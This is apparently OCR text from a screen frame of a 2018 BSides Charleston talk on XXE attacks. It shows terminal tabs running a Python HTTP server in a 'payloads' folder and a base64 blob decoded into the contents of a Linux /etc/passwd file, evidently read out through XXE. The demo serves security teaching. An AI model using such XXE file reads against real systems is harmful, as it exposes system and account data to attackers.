 ...Dulos-Miller/Python/payloads — -bash ... ...on/payloads — python -m http.server ...s-Miller/Python/payloads — python +
9nOng6MTA0OjEwODo6L2hvbWUvc3lzbG9nOi9iaW4vZmFsc2UKX2FwdD
p4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi9iaW4vZmFsc2UKbHhkOn
g6MTA2OjY1NTM0OjovdmFyL2xpYi9seGQvOi9iaW4vZmFsc2UKbWVzc2
FnZWJ1czp4OjEwNzoxMTE6Oi92YXIvcnVuL2RidXM6L2Jpbi9mYWxzZQ
p1dWlkZDp4OjEwODoxMTI6Oi9ydW4vdXVpZGQ6L2Jpbi9mYWxzZQpkbn
NtYXNxOng6MTA5OjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYz
ovYmluL2ZhbHNlCnNzaGQ6eDoxMTA6NjU1MzQ6Oi92YXIvcnVuL3NzaG
Q6L3Vzci9zYmluL25vbG9naW4KdWJ1bnR1Ong6MTAwMDoxMDAwOnVidW
50dSwsLDovaG9tZS91YnVudHU6L2Jpbi9iYXNoCg==')
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/
usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin
/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4
:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/game
s:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/
sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:
9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10
:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:p
roxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/ba
SECURITY
bsides
Charleston, SC - 2018
COLLEGE of
CHARLESTON
A Legend Has Arisen: How to use XXE to your Advantage in any Environment
Leo Pate and Donald Miller